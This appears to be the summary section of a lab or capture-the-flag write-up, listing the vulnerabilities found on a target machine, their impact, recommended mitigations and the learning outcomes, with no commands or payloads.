Vulnerability Analysis
• Exposed robots.txt endpoints
• Command Injection (RCE)
• Weak credential storage
• GPG weak passphrase
• Password reuse
• Misconfigured sudo

Impact
An attacker can:
• Execute arbitrary commands
• Gain shell access
• Extract credentials
• Escalate privileges
• Fully compromise the system

Mitigation Recommendations
• Remove exposed development endpoints
• Validate user input
• Use strong password policies
• Secure sensitive files
• Restrict sudo privileges
• Implement proper encryption

Learning Outcomes
• Web enumeration using Nikto
• robots.txt exploitation
• Command injection attacks
• Reverse shell handling
• Credential harvesting
• GPG decryption
• Privilege escalation

